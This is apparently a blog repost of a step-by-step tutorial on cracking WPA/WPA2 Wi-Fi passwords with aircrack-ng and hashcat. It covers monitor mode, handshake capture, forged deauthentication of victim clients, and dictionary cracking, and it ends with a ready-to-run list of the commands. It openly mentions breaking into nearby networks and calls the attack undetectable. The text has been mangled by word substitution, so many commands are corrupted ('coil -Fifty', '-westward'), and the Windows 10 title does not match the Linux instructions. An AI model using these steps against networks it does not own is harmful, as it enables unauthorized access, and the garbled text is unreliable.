How To Hack Wifi With Aircrack Ng Windows 10
This is a brief walk-through tutorial that illustrates how to crack Wi-Fi networks that are secured using weak passwords. Information technology is not exhaustive, only it should be enough information for y'all to test your own network's security or break into i nearby. The set on outlined below is entirely passive (listening but, nothing is broadcast from your computer) and it is impossible to detect provided that you don't actually use the password that you crack. An optional active deauthentication attack can be used to speed up the reconnaissance process and is described at the end of this document.
If you lot are familiar with this process, you can skip the descriptions and jump to a list of the commands used at the bottom. This tutorial is also posted on GitHub. Read information technology there for the near up-t0-date version and BASH syntax highlighting.
DISCLAIMER: This software/tutorial is for educational purposes only. It should not be used for illegal action. The writer is non responsible for its use.
Getting Started
This tutorial assumes that yous:
- Have a general comfortability using the command-line
- Are running a debian-based linux distro (preferably Kali linux)
- Take Aircrack-ng installed (
sudo apt-get install aircrack-ng) - Take a wireless card that supports monitor way (I recommend this 1. Run across here for more info.)
Keen a Wi-Fi Network
Monitor Mode
Brainstorm by list wireless interfaces that support monitor mode with:
airmon-ng If you exercise not see an interface listed then your wireless menu does not support monitor manner ????
We volition presume your wireless interface proper noun is wlan0 but exist certain to employ the correct name if it differs from this. Next, we will place the interface into monitor mode:
airmon-ng start wlan0 Run iwconfig. You should at present see a new monitor mode interface listed (likely mon0 or wlan0mon).
Find Your Target
Start listening to 802.11 Buoy frames circulate by nearby wireless routers using your monitor interface:
airodump-ng mon0
You should run into output similar to what is below.
CH xiii ][ Elapsed: 52 s ][ 2017–07–23 15:49 BSSID PWR Beacons #Information, #/s CH MB ENC CIPHER AUTH ESSID 14:91:82:F7:52:EB -66 205 26 0 1 54e OPN belkin.2e8.guests 14:91:82:F7:52:E8 -64 212 56 0 1 54e WPA2 CCMP PSK belkin.2e8 14:22:DB:1A:DB:64 -81 44 seven 0 1 54 WPA2 CCMP <length: 0> 14:22:DB:1A:DB:66 -83 48 0 0 1 54e. WPA2 CCMP PSK steveserro 9C:5C:8E:C9:AB:C0 -81 19 0 0 3 54e WPA2 CCMP PSK hackme 00:23:69:AD:AF:94 -82 350 4 0 1 54e WPA2 CCMP PSK Kaitlin's Awesome 06:26:BB:75:ED:69 -84 232 0 0 1 54e. WPA2 CCMP PSK HH2 78:71:9C:99:67:D0 -82 339 0 0 ane 54e. WPA2 CCMP PSK ARRIS-67D2 9C:34:26:9F:2E:E8 -85 twoscore 0 0 1 54e. WPA2 CCMP PSK Comcast_2EEA-EXT BC:EE:7B:8F:48:28 -85 119 10 0 1 54e WPA2 CCMP PSK root EC:1A:59:36:Advertizing:CA -86 210 28 0 ane 54e WPA2 CCMP PSK belkin.dca
For the purposes of this demo, we will cull to crevice the password of my network, "hackme". Remember the BSSID MAC address and channel (CH) number as displayed by airodump-ng, as nosotros will need them both for the adjacent step.
Capture a 4-manner Handshake
WPA/WPA2 uses a iv-way handshake to authenticate devices to the network. You don't have to know annihilation about what that means, but you lot practise have to capture one of these handshakes in order to cleft the network countersign. These handshakes occur whenever a device connects to the network, for instance, when your neighbor returns home from work. We capture this handshake by directing airmon-ng to monitor traffic on the target network using the channel and bssid values discovered from the previous command.
# replace -c and — bssid values with the values of your target network # -west specifies the directory where we volition save the package capture airodump-ng -c 3 — bssid 9C:5C:8E:C9:AB:C0 -westward . mon0 CH six ][ Elapsed: i min ][ 2017–07–23 sixteen:09 ] BSSID PWR RXQ Beacons #Data, #/due south CH MB ENC CIPHER AUTH ESSID 9C:5C:8E:C9:AB:C0 -47 0 140 0 0 6 54e WPA2 CCMP PSK ASUS
Now we expect… One time y'all've captured a handshake, y'all should see something like [ WPA handshake: bc:d3:c9:ef:d2:67 at the tiptop right of the screen, but correct of the current time.
If you lot are feeling impatient, and are comfortable using an agile attack, you can force devices connected to the target network to reconnect, be sending malicious deauthentication packets at them. This often results in the capture of a iv-fashion handshake. Come across the deauth assault section below for info on this.
Once you've captured a handshake, printing ctrl-c to quit airodump-ng. You should encounter a.cap file wherever you told airodump-ng to save the capture (likely called -01.cap). Nosotros will use this capture file to crack the network countersign. I like to rename this file to reverberate the network proper noun we are trying to cleft:
mv ./-01.cap hackme.cap
Crack the Network Password
The final step is to scissure the password using the captured handshake. If you lot have admission to a GPU, I highly recommend using hashcat for password neat. I've created a simple tool that makes hashcat super easy to use called naive-hashcat. If you don't have access to a GPU, there are diverse online GPU keen services that you tin utilise, similar GPUHASH.me or OnlineHashCrack. Yous tin can also try your manus at CPU cracking with Aircrack-ng.
Note that both attack methods below assume a relatively weak user generated password. Virtually WPA/WPA2 routers come up with stiff 12 grapheme random passwords that many users (rightly) leave unchanged. If y'all are attempting to crack one of these passwords, I recommend using the Likely-Wordlists WPA-length dictionary files.
Cracking With naive-hashcat (recommended)
Earlier we can crack the countersign using naive-hashcat, we need to convert our.cap file to the equivalent hashcat file format.hccapx. You lot can do this easily by either uploading the.cap file to https://hashcat.internet/cap2hccapx/or using the cap2hccapx tool direct.
cap2hccapx.bin hackme.cap hackme.hccapx Adjacent, download and run naive-hashcat:
# downloadgit clone https://github.com/brannondorsey/naive-hashcat cd naive-hashcat # download the 134MB rockyou lexicon file curl -Fifty -o dicts/rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt # crack ! infant ! crack ! # 2500 is the hashcat hash mode for WPA/WPA2 HASH_FILE=hackme.hccapx POT_FILE=hackme.pot HASH_TYPE=2500 ./naive-hashcat.sh
Naive-hashcat uses various dictionary, rule, combination, and mask (smart animate being-strength) attacks and it tin can accept days or fifty-fifty months to run confronting mid-forcefulness passwords. The cracked password will be saved to hackme.pot, and so check this file periodically. Once you've cracked the password, you lot should run across something like this as the contents of your POT_FILE:
e30a5a57fc00211fc9f57a4491508cc3:9c5c8ec9abc0:acd1b8dfd971:ASUS:hacktheplanet
Where the last two fields separated by: are the network name and password respectively.
If you would like to apply hashcat without naive-hashcat come across this page for info.
Cracking With Aircrack-ng
Aircrack-ng tin can be used for very bones dictionary attacks running on your CPU. Before you run the set on you need a wordlist. I recommend using the infamous rockyou dictionary file:
# download the 134MB rockyou dictionary file curlicue -L -o rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt
Note, that if the network password is non in the wordlist you will not crack the password.
# -a2 specifies WPA2, -b is the BSSID, -due west is the wordfile aircrack-ng -a2 -b 9C:5C:8E:C9:AB:C0 -w rockyou.txt hackme.cap

If the countersign is cracked you will see a KEY FOUND! bulletin in the last followed by the plain text version of the network password.
Aircrack-ng 1.2 beta3 [00:01:49] 111040 keys tested (1017.96 k/s) KEY Found! [ hacktheplanet ] Principal Key : A1 90 xvi 62 6C B3 E2 DB BB D1 79 CB 75 D2 C7 89 59 4A C9 04 67 ten 66 C5 97 83 7B C3 DA 6C 29 2E Transient Primal : CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71 2F 1A 26 34 DD 9F 61 F7 68 85 CC BC 0F 88 88 73 6F CB 3F CC 06 0C 06 08 ED DF EC 3C D3 42 5D 78 8D EC 0C EA D2 BC 8A E2 D7 D3 A2 7F 9F 1A D3 21 EAPOL HMAC : 9F C6 51 57 D3 FA 99 xi 9D 17 12 BA B6 DB 06 B4
Deauth Attack
A deauth set on sends forged deauthentication packets from your motorcar to a client connected to the network you are trying to crack. These packets include faux "sender" addresses that brand them appear to the customer equally if they were sent from the admission indicate themselves. Upon receipt of such packets, most clients disconnect from the network and immediately reconnect, providing you with a 4-style handshake if y'all are listening with airodump-ng.
Utilise airodump-ng to monitor a specific access indicate (using -c aqueduct --bssid MAC) until you run across a client (STATION) continued. A continued customer look something similar this, where is 64:BC:0C:48:97:F7 the customer MAC.
CH 6 ][ Elapsed: ii mins ][ 2017–07–23 19:xv ] BSSID PWR RXQ Beacons #Data, #/southward CH MB ENC CIPHER AUTH ESSID 9C:5C:8E:C9:AB:C0 -19 75 1043 144 10 half dozen 54e WPA2 CCMP PSK ASUS BSSID STATION PWR Rate Lost Frames Probe 9C:5C:8E:C9:AB:C0 64:BC:0C:48:97:F7 -37 1e- 1e 4 6479 ASUS
Now, leave airodump-ng running and open a new final. We volition utilize the aireplay-ng command to send imitation deauth packets to our victim customer, forcing information technology to reconnect to the network and hopefully grabbing a handshake in the process.
# -0 2 specifies we would like to send ii deauth packets. Increase this number # if need be with the risk of noticably interrupting client network action # -a is the MAC of the access point # -c is the MAC of the client aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 -c 64:BC:0C:48:97:F7 mon0
You tin can optionally broadcast deauth packets to all connected clients with:
# non all clients respect circulate deauths though aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 mon0
Once you've sent the deauth packets, head back over to your airodump-ngprocess, and with any luck you should at present meet something like this at the top right: [ WPA handshake: 9C:5C:8E:C9:AB:C0. Now that you lot've captured a handshake you should be ready to crack the network password.
Listing of Commands
Below is a list of all of the commands needed to crevice a WPA/WPA2 network, in order, with minimal explanation.
# put your network device into monitor mode airmon-ng start wlan0 # listen for all nearby beacon frames to get target BSSID and aqueduct airodump-ng mon0 # start listening for the handshake airodump-ng -c 6 — bssid 9C:5C:8E:C9:AB:C0 -westward capture/ mon0 # optionally deauth a continued client to strength a handshake aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 -c 64:BC:0C:48:97:F7 mon0 ########## fissure password with aircrack-ng… ########### download 134MB rockyou.txt dictionary file if needed coil -Fifty -o rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt # crack w/ aircrack-ng aircrack-ng -a2 -b 9C:5C:8E:C9:AB:C0 -west rockyou.txt capture/-01.cap ########## or scissure password with naive-hashcat ########## # convert cap to hccapxcap2hc capx.bin capture/-01.cap capture/-01.hccapx # crack with naive-hashcat HASH_FILE=hackme.hccapx POT_FILE=hackme.pot HASH_TYPE=2500 ./naive-hashcat.sh
Attribution
Much of the information presented here was gleaned from Lewis Encarnacion's awesome tutorial. Thanks also to the awesome authors and maintainers who work on Aircrack-ng and Hashcat.
Shout out to DrinkMoreCodeMore, hivie7510, cprogrammer1994, hartzell, flennic, bhusang, tversteeg, gpetrousov, crowchirp and Shark0der who as well provided suggestions and typo fixes on Reddit and GitHub. If you are interested in hearing some proposed alternatives to WPA2, bank check out some of the groovy give-and-take on this Hacker News post.
Originally posted: https://medium.com/@brannondorsey/crevice-wpa-wpa2-wi-fi-routers-with-aircrack-ng-and-hashcat-a5a5d3ffea46
Source: https://hakin9.org/crack-wpa-wpa2-wi-fi-routers-with-aircrack-ng-and-hashcat/
Posted by: walkeriiii1981.blogspot.com

0 Response to "How To Hack Wifi With Aircrack Ng Windows 10"
Post a Comment